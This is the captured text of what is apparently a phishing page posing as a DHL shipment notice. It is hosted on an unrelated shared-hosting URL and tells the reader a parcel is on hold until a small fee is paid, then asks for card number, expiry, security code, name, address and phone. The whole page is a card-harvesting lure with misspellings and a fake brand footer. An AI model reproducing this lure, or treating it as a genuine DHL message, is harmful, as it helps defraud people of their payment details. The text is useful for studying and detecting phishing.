 DHL | Shipment Confirmation
https://secure290.inmotionhosting.com/~n494975/c.php
Search
DHL
Shipment
your parcel in on hold
!
Status : waiting payment
Important message !
kindly pay the shipping fees in order to recieve your parcel
Tracking Number : 001526397854625935
Total 01.79 EUR
Secure payment
Card number
**** **** **** ****
MM/YY 123
Name On Card
Address
Phone Number
Pay
Cancel
Secure site
© 2021 | DHL International Limited | All Rights Reserved
Company No. 1184988 | VAT No. 751812341